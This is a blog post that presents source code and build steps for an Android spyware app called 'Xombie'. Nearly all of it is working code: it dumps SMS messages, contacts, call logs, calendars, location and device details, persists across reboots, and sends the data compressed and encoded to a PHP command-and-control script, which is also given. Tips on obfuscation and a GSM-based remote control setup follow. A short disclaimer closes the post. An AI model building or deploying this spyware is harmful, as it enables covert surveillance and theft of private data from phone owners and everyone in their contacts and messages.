Arti Karahoda
Cyber Security & Data Protection
26 December, 2019 — Go back to homepage
Building Android Spyware / Xombie APK

Source Code: github.com/artikrh/SMS-Xombie
Table of Contents
- 1. Executive Summary
- 2. Android Package
- 3. Application Architecture
- 4. Project Architecture
- 5. Disclaimer
1. Executive Summary
The objective of this project is the deployment of an Android application which interacts with a remote Command & Control (C&C) server as a spyware. SMS Xombie also features a Raspberry Pi equipped with a Global System for Mobile (GSM) antenna for the sole purpose of receiving commands from a controller mobile phone. In short, the app package—considered as a unique “zombie” device—communicates with the server using HyperText Transfer Protocol (HTTP) GET to fetch commands through JavaScript Object Notation (JSON) and HTTP POST to send sensitive data such as SMS logs, contacts book or geographical position back to the server – which gets parsed from a Hypertext Preprocessor (PHP) script.
2. Android Package
To start off with, I tried keeping the spyware code in a portable fashion so it can be easily integrated with other projects. We begin by modifying the Android Manifest file to ensure app’s functionality.
2.1. Manifest
Since Android 9 Pie (API level 28), cleartext traffic (unencrypted HTTP) will be blocked by default. Considering that most of the C&C servers do not use a SSL/TLS certificate, we have to add a network security configuration file in res/xml to allow such traffic:
<?xml version="1.0" encoding="utf-8"?>
<network-security-config>
    <base-config cleartextTrafficPermitted="true"/>
</network-security-config>
This resource can be referenced in AndroidManifest.xml by appending the android:networkSecurityConfig="@xml/network_security_config attribute in the <application> element. Furthermore, the configuration uses a <base-config> tag, meaning that any non-SSL domain/subdomain will work.
2.1.1. Permissions
We need to set up a couple of permissions to allow performing operations on the device operating system such as read SMS messages, contacts, calls, calendars, access geolocation using WiFi or GSM, and receive system boot signals:
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.READ_CALL_LOG"/>
<uses-permission android:name="android.permission.READ_CALENDAR"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
2.1.2. Modules
The app itself contains the following two (2) modules:
- Fetcher Service - performs key operations in the background and does not require user interaction;
- Autostart Receiver - a component triggered by the boot completion event to invoke the above service.
These components are defined in this way:
<receiver android:name=".Autostart">
    <intent-filter>
        <action android:name="android.intent.action.BOOT_COMPLETED" />
    </intent-filter>
</receiver>
<service
    android:name="Fetcher"
    android:enabled="true"
    android:label="FetcherService"
    android:process=":System">
</service>
2.2. Capabilities
Each capability has its own private method of returning an arraylist of gathered data. Furthermore, each function will have an extra check on permissions to begin with, since the end-user can revoke a specific permission at any given time; consequently, we avoid app crashes.
2.2.1. SMS Dump
If the device receives the smsDump task, and if granted the READ_SMS permission, it will initially query the local content://sms/ storage. A cursor will iterate through the list of SMS messages and we will populate an array list with a couple of message attributes (their unique ID, sender phone number, date sent, and message body):
private ArrayList<String> fetchInbox() {
    ArrayList<String> sms = new ArrayList<>();
    if (ContextCompat.checkSelfPermission(getBaseContext(), "android.permission.READ_SMS") == PackageManager.PERMISSION_GRANTED) {
        ContentResolver cr = getContentResolver();
        Uri uri = Uri.parse("content://sms/");
        Cursor cursor = cr.query(uri, new String[]{"_id", "address", "date", "body"}, "_id > 3", null, "date DESC");
        if (cursor != null) {
            cursor.moveToFirst();
            for (int i = 0; i < cursor.getCount(); i++) {
                String id = cursor.getString(0);
                String address = cursor.getString(1);
                Long dateMil = cursor.getLong(2);
                String body = cursor.getString(3);
                Date date = new Date(dateMil);
                SimpleDateFormat formatter = new SimpleDateFormat("dd/MM/yyyy HH:mm:ss", java.util.Locale.getDefault());
                formatter.setTimeZone(TimeZone.getTimeZone("UTC"));
                String formatted = formatter.format(date);
                sms.add("\n ID=>" + id + "\n Address=>" + address + "\n Date=>" + formatted + "\n Body=>" + body + "\n");
                cursor.moveToNext();
            }
            cursor.close();
        }
    }
    return sms;
}
2.2.2. Contact List Dump
On the other hand, if the device receives the contactsDump task (assuming the READ_CONTACTS permission is granted), we will use the ContactsContract database of contact-related information. The result should return all rows which have a valid registered phone number, along their unique ID and name of the associated person:
private ArrayList<String> fetchContacts() {
    ArrayList<String> info = new ArrayList<>();
    if (ContextCompat.checkSelfPermission(getBaseContext(), "android.permission.READ_CONTACTS") == PackageManager.PERMISSION_GRANTED) {
        ContentResolver cr = getContentResolver();
        Cursor cursor = cr.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);

        if ((cursor != null ? cursor.getCount() : 0) > 0) {
            while (cursor.moveToNext()) {
                String id = cursor.getString(cursor.getColumnIndex(ContactsContract.Contacts._ID));
                String name = cursor.getString(cursor.getColumnIndex((ContactsContract.Contacts.DISPLAY_NAME)));

                if (cursor.getInt(cursor.getColumnIndex(
                        ContactsContract.Contacts.HAS_PHONE_NUMBER)) > 0) {
                    Cursor pCur = cr.query(
                            ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null,
                            ContactsContract.CommonDataKinds.Phone.CONTACT_ID + " = ?", new String[]{id}, null
                    );

                    if (pCur != null) {
                        while (pCur.moveToNext()) {
                            String phoneNumber = pCur.getString(pCur.getColumnIndex(ContactsContract.CommonDataKinds.Phone.NUMBER));
                            info.add("\n ID=>" + id + "\n Name=>" + name + "\n Phone Number=>" + phoneNumber + "\n");
                        }
                        pCur.close();
                    }
                }
            }
            cursor.close();
        }
    }
    return info;
}
2.2.3. Call Logs Dump
Retrieving call log information requires the READ_CALL_LOG Manifest permission. Based on the placed call category, we send back the associated phone number along the date and time as well as call duration in seconds (if answered):
private ArrayList<String> fetchCallLogs() {
    ArrayList<String> logs = new ArrayList<>();
    if (ContextCompat.checkSelfPermission(getBaseContext(), "android.permission.READ_CALL_LOG") == PackageManager.PERMISSION_GRANTED) {
        ContentResolver cr = getContentResolver();
        Cursor cursor = cr.query(CallLog.Calls.CONTENT_URI, null, null, null, null);
        int number = cursor.getColumnIndex(CallLog.Calls.NUMBER);
        int type = cursor.getColumnIndex(CallLog.Calls.TYPE);
        int date = cursor.getColumnIndex(CallLog.Calls.DATE);
        int duration = cursor.getColumnIndex(CallLog.Calls.DURATION);

        while (cursor.moveToNext()) {
            String phNumber = cursor.getString(number);
            String callType = cursor.getString(type);
            String callDate = cursor.getString(date);
            java.util.Date callDayTime = new java.util.Date(Long.valueOf(callDate));
            String callDuration = cursor.getString(duration);
            String dir = null;
            int dircode = Integer.parseInt(callType);
            switch (dircode) {
                case CallLog.Calls.OUTGOING_TYPE:
                    dir = "OUTGOING";
                    break;
                case CallLog.Calls.INCOMING_TYPE:
                    dir = "INCOMING";
                    break;
                case CallLog.Calls.MISSED_TYPE:
                    dir = "MISSED";
                    break;
            }
            logs.add("\n Phone Number=>" + phNumber + "\nType=>" + dir + "\nDate=>" + callDayTime + "\nDuration=>" + callDuration + "\n");
        }
        cursor.close();
    }
    return logs;
}
2.2.4. Geographical Location Fetch
Physical location (latitude and longitude) with the getGeoLocation tag can be either found using the WiFi network, or actual last stored location from the GPS itself. If there is no cached location values, it will force update the current position:
ArrayList<String> geoLocation = new ArrayList<>();
private ArrayList<String> getGeoLocation() {
    if (ContextCompat.checkSelfPermission(getBaseContext(), "android.permission.ACCESS_FINE_LOCATION") == PackageManager.PERMISSION_GRANTED && ContextCompat.checkSelfPermission(getApplicationContext(), "android.permission.ACCESS_COARSE_LOCATION") == PackageManager.PERMISSION_GRANTED) {
        FusedLocationProviderClient mFusedLocationClient = LocationServices.getFusedLocationProviderClient(this);
        mFusedLocationClient.getLastLocation().addOnSuccessListener(new OnSuccessListener<Location>() {
            @Override
            public void onSuccess(Location location) {
                if (location != null) {
                    double latitude = location.getLatitude();
                    double longitude = location.getLongitude();
                    geoLocation.add("\nLatitude =>" + latitude + "\n Longitude =>" + longitude);
                } else {
                    geoLocation.add("N/A");

                    LocationRequest locationRequest = LocationRequest.create();
                    locationRequest.setPriority(LocationRequest.PRIORITY_HIGH_ACCURACY);
                    locationRequest.setInterval(20 * 1000);


                    new LocationCallback() {
                        @Override
                        public void onLocationResult(LocationResult locationResult) {
                            if (locationResult == null) {
                                geoLocation.add("Cannot update");
                                return;
                            }
                            for (Location location : locationResult.getLocations()) {
                                if (location != null) {
                                    double latitude = location.getLatitude();
                                    double longitude = location.getLongitude();
                                    geoLocation.add("\nLatitude =>" + latitude + "\n Longitude =>" + longitude);
                                }
                            }
                        }
                    };
                }
            }
        })
                .addOnFailureListener(new OnFailureListener() {
                    @Override
                    public void onFailure(@NonNull Exception e) {
                        e.printStackTrace();
                    }
                });
    }
    return geoLocation;
}
2.2.5. Application List Dump
This operation does not require any special permission and only lists user-installed apps since there are many system-installed packages that are not of interest:
private ArrayList<String> fetchApps() {
    ArrayList<String> apps = new ArrayList<>();
    List<PackageInfo> packList = getPackageManager().getInstalledPackages(0);
    for (int i = 0; i < packList.size(); i++) {
        PackageInfo packInfo = packList.get(i);
        if ((packInfo.applicationInfo.flags & ApplicationInfo.FLAG_SYSTEM) == 0) {
            String appName = packInfo.applicationInfo.loadLabel(getPackageManager()).toString();
            apps.add("\n ID=>" + i + "\n Application=>" + appName + "\n");
        }
    }
    return apps;
}
2.2.6. Device Information Retrieval
Similarily to app list dump with respect to additional permissions, this method returns some hardware and software information on the device itself:
private ArrayList<String> deviceInfo() {
    ArrayList<String> info = new ArrayList<>();
    info.add("\n Serial=>" + Build.SERIAL + "\n");
    info.add("\n Model=>" + Build.MODEL + "\n");
    info.add("\n ID=>" + Build.ID + "\n");
    info.add("\n Manufacturer=>" + Build.MANUFACTURER + "\n");
    info.add("\n Brand=>" + Build.BRAND + "\n");
    info.add("\n Type=>" + Build.TYPE + "\n");
    info.add("\n User=>" + Build.USER + "\n");
    info.add("\n Base=>" + Build.VERSION_CODES.BASE + "\n");
    info.add("\n Incremental=>" + Build.VERSION.INCREMENTAL + "\n");
    info.add("\n SDK=>" + Build.VERSION.SDK + "\n");
    info.add("\n Board=>" + Build.BOARD + "\n");
    info.add("\n Host=>" + Build.HOST + "\n");
    info.add("\n Fingerprint=>" + Build.FINGERPRINT + "\n");
    info.add("\n Release=>" + Build.VERSION.RELEASE + "\n");
    return info;
}
2.2.7. Calendar Entries Dump
This capability requires the READ_CALENDAR permission and returns a list of calendars available on the phone:
private ArrayList<String> fetchCalendar() {
    ArrayList<String> calendar = new ArrayList<>();
    if (ContextCompat.checkSelfPermission(getBaseContext(), "android.permission.READ_CALENDAR") == PackageManager.PERMISSION_GRANTED) {
        final Uri CALENDAR_URI = Uri.parse("content://com.android.calendar/calendars");
        ContentResolver contentResolver = getBaseContext().getContentResolver();
        final String[] FIELDS = {
                CalendarContract.Calendars.NAME,
                CalendarContract.Calendars.CALENDAR_DISPLAY_NAME,
                CalendarContract.Calendars.CALENDAR_COLOR,
                CalendarContract.Calendars.VISIBLE
        };

        Cursor cursor = contentResolver.query(CALENDAR_URI, FIELDS, null, null, null);
        try {
            if (cursor.getCount() > 0) {
                while (cursor.moveToNext()) {
                    String name = cursor.getString(0);
                    String displayName = cursor.getString(1);
                    String color = cursor.getString(cursor.getColumnIndex(CalendarContract.Calendars.CALENDAR_COLOR));
                    calendar.add("\n Name=>" + name + "\n Display Name=>" + displayName + "\n Color=>" + color + "\n");
                }
            }
        } catch (AssertionError e) {
            e.printStackTrace();
        }
        cursor.close();
    }
    return calendar;
}
2.2.8. Service Termination
In case you want to remotely terminate the background service, you may use kill keyword as a kill switch:
AlarmManager alarmManager = (AlarmManager) getSystemService(Context.ALARM_SERVICE);
Intent invokeService = new Intent(getApplicationContext(), Fetcher.class);
PendingIntent pintent = PendingIntent.getService(getApplicationContext(), 0, invokeService, 0);
if (alarmManager != null) {
    alarmManager.cancel(pintent);
    stopSelf();
}
2.3. Implementation
The backend Apache2 server hosts a PHP script which handles queries and processes data. For the sake of simplicity, the following script does not include any MySQL database, instead, we will save exfiltrated data in a simple text file:
<?php
if ($_SERVER["REQUEST_METHOD"] == "GET") {
	if (isset($_GET["uuid"]) && !empty($_GET["uuid"])) {
		$id = sanitize($_GET["uuid"]);
		if (preg_match("/[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}/i", $id)) {
			// Available: kill, smsDump, contactsDump, callsDump, getGeoLocation, appsDump, deviceInfo, calendarsDump
			$json = [ 'uuid' => $id, 'task' => 'smsDump' ];
			header('Content-type:application/json;charset=utf-8');
			echo json_encode($json);
		}
		else {
			echo "Incorrect UUID format";
		}
	}
	else {
		echo "UUID not set";
	}
}
else if ($_SERVER["REQUEST_METHOD"] == "POST") {
	if (!isset($_POST['task']) || !isset($_POST['uuid']) || !isset($_POST['data'])) {
		die("Incorrect POST parameters");
	}

	$id = sanitize($_POST['uuid']);
	$task = sanitize($_POST['task']);
	$data = $_POST['data'];

	if (empty($id) || empty($task) || empty($data)) {
		die("Parameters cannot be empty");
	}

	$data = rawurldecode($data);
	$data = base64_decode($data);
	$data = gzdecode($data);

	file_put_contents('output.txt', $data);
}

function sanitize($data)
{
	$data = trim($data);
	$data = stripslashes($data);
	$data = htmlspecialchars($data);
	return $data;
}
?>
To minimize manual code modifications in Android Studio, I have put the declaration of the C&C server at the res/values/strings.xml file:
<resources>
    <string name="app_name">Xombie</string>
    <string name="cc">http://192.168.0.14/cc.php</string>
    <string name="milliseconds">60000</string>
</resources>
2.3.1. Intercommunication
Initially, a device GUID is generated to uniquely identify a “zombie”. This ID is later used as a query parameter in its regular GET requests to the PHP end-point which returns JSON encoded data, hence, we will use the JsonObject() along HttpURLConnection to interact with the API. The response is handled by the onPostExecute() function if the connection was successful and there is a network connectivity as per the isConnected() boolean method.
To send the payloads, I used the Volley HTTP library which makes networking in Android apps easier. After an array list is returned from methods denoted in the capabilities section, the app will gzip compress payload data, as well as base64 and URL encode it to avoid making parsing a hassle:
public void sendData(String task, String uuid, ArrayList requestBody) {
    try {
        RequestQueue requestQueue = Volley.newRequestQueue(getApplicationContext());
        String URL = getString(R.string.cc_php);
        String initial = String.valueOf(requestBody);
        final byte[] gzip = compress(initial);
        final String base64 = Base64.encodeToString(gzip, Base64.DEFAULT);
        final String data = "task= " + task + "&uuid=" + uuid + "&data=" + base64;

        StringRequest stringRequest = new StringRequest(Request.Method.POST, URL, new Response.Listener<String>() {
            @Override
            public void onResponse(String response) {
                Log.i("VOLLEY", response);
            }
        }, new Response.ErrorListener() {
            @Override
            public void onErrorResponse(VolleyError error) {
                Log.e("VOLLEY", error.toString());
            }
        }) {
            @Override
            public String getBodyContentType() {
                return "application/x-www-form-urlencoded; charset=utf-8";
            }

            @Override
            public byte[] getBody() {
                try {
                    return data.getBytes();
                } catch (Exception uee) {
                    VolleyLog.wtf("Unsupported Encoding while trying to get the bytes of %s using %s", data, "utf-8");
                    return null;
                }
            }

            @Override
            protected Response<String> parseNetworkResponse(NetworkResponse response) {
                String responseString = "";
                if (response != null) {
                    responseString = String.valueOf(response.statusCode);
                    // can get more details such as response.headers
                }
                return Response.success(responseString, HttpHeaderParser.parseCacheHeaders(response));
            }
        };
        requestQueue.add(stringRequest);
    } catch (Exception e) {
        e.printStackTrace();
    }
}
2.3.2. Proof of Concept
To test the app’s functionality without having to restart the phone, I have added a button on the MainActivity which invokes the Fetcher service, or in other words, makes a simple HTTP request as shown below:
GET /cc.php?id=6f02ea91-746a-43b2-a646-f50338cd6b2a HTTP/1.1
User-Agent: Dalvik/2.1.0 (Linux; U; Android 9; SM-G960F Build/PPR1.180610.011)
Host: 192.168.0.14
Connection: Keep-Alive
Accept-Encoding: gzip
The server responds as follows:
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 00:15:31 GMT
Server: Apache/2.4.35 (Win32) OpenSSL/1.1.0i PHP/7.2.11
ETag: "48-59740498aca14"
Accept-Ranges: bytes
Content-Length: 72
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json

{
	"uuid":"6f02ea91-746a-43b2-a646-f50338cd6b2a",
	"task":"smsDump"
}

Upon receiving the smsDump command, Fetcher validates the SMS_READ permission and uses sendData() to trasmit the complete SMS logs to the PHP script as seen partially in below:

I will use GCHQ’s CyberChef to decode data:
3. Application Architecture
3.1. Background Service
When it comes to spyware software, you typically want to build application components which perform long-running operations in background without a GUI at all. From an Android perspective, this is possible with services instead of activities:
<service
    android:name="Fetcher"
    android:enabled="true"
    android:label="FetcherService"
    android:process=":System">
</service>
This service is started from a system standpoint when another module invokes it by calling startService(). Once started, a service can run in the background indefinitely, even if the component that started it is destroyed. Usually, a started service performs a single operation and does not return a result to the caller. In our specific case, Fetcher is bound to a loop of operations until its AlarmManager is terminated.
3.2. Persistence
When the application gets installed and opened, it will register a receiver which will be invoked during Android boot time RECEIVE_BOOT_COMPLETED (after system services get fully loaded that is). The main function of this BroadcastReceiver is to schedule an AlarmManager to start the Fetcher service periodically, thus, making it persistent in the device:
public class Autostart extends BroadcastReceiver
{
    public Autostart(){
        // To prevent java.lang.InstantiationException
    }

    public void onReceive(Context context, Intent arg1)
    {
        Intent invokeService = new Intent(context, Fetcher.class);
        PendingIntent pintent = PendingIntent.getService(context, 0, invokeService, 0);
        AlarmManager alarm = (AlarmManager) context.getSystemService(Context.ALARM_SERVICE);
        if(alarm != null){
            alarm.setRepeating(AlarmManager.RTC_WAKEUP, System.currentTimeMillis(), R.string.milliseconds, pintent);
        }
    }
}
R.string.milliseconds is referenced from res/values/strings.xml which defines the frequency of device requests from a time standpoint. As of Android 5.1, the minimum value is 60 seconds (60000 milliseconds). Consequently, a “zombie” will send a check-up HTTP request every minute until it receives a task/command.
However, please note that since Android 8 Oreo (API level 26) and above, there is a limitiation with respect to running background services due to malware apps abusing this function; the startService() method now throws an IllegalStateException. Apps are permitted to start background processes only under specific circumstances when placed on temporary whitelists for handling tasks visible to the user, such as receiving a broadcast (SMS/MMS meesages).
3.3. Obfuscation
If you use Android Studio 3.4 or Android Gradle plugin 3.4.0 and higher, then R8 is the default compiler that converts your project’s Java bytecode into the DEX format that runs on the Android platform. However, when you create a new project using Android Studio, obfuscation is not enabled by default due to the increased build time during code compilation. To enable shortening the name of classes and members (results in reduced DEX file sizes), the following should be added to the build.gradle file:
buildTypes {
    release {
        minifyEnabled true
        shrinkResources true
    }
}
4. Project Architecture
The application itself is a part of a larger system - the Xombie Platform - that we are going to elaborate next. The idea is simple, using a simple SMS message over the GSM network, we are able to control multiple devices that run the APK through the C&C server. The implementation however, is complex due to the following process:
- Implementation of a Rasberry Pi device with a GSM shield attached to fetch SMS messages from a controller mobile phone over the GSM network;
- Build of an interconnection mechanism between the API and physical device;
- The ability to distinguishably process incoming traffic from the other mobile devices and respond with the appropiate content of that device.
For the larger picture, the above procedure is illustrated in the following scheme:

A typical use case would consist of the following process as shown below:

The controller device sends a command through an SMS message to retrieve all of the mobile phones geographical location (getGeoLocation keyword). The GSM shield, which can operate in Quad 850/900/1800/1900 MHz frequency bands, uses a local SIM card to receive the message, forward the SMS content to the smsXlib library, which then queues the task to the hosting server. Considering the mobile devices sends HTTP requests periodically to check whether there is something to do, in this case, they would immediately send relevant latitude and longitude values as a POST request (given that the user has given the application location service permission).
5. Disclaimer
Disclaimer: Usage of this application for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state and federal laws. I assume no liability and I am not responsible for any misuse or damage caused.